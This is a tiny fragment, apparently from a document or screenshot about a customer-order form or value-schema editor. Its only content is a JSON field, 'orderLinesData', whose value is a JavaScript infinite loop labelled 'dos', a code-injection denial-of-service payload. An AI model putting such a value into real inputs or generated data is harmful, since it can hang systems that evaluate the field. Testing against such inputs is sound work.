 Customer order to be placed
Edit Value Schema
{"orderLinesData": "(function dos() { while(true); })()"}